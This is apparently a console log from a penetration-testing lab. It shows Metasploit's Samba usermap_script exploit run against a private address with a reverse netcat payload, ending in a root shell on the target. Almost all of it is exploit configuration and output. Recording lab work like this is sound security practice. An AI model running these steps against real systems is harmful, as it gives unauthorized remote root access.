 Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.0.18
rhosts => 192.168.0.18
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.18 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.0.19 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.0.19:4444
[*] Command shell session 2 opened (192.168.0.19:4444 -> 192.168.0.18:57931) at 2024-07-08 16:36:02 -0400
ip address
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:14:ac:9c brd ff:ff:ff:ff:ff:ff
inet 192.168.0.18/24 brd 192.168.0.255 scope global eth0
inet6 fe80::a00:27ff:fe14:ac9c/64 scope link
valid_lft forever preferred_lft forever
id
uid=0(root) gid=0(root)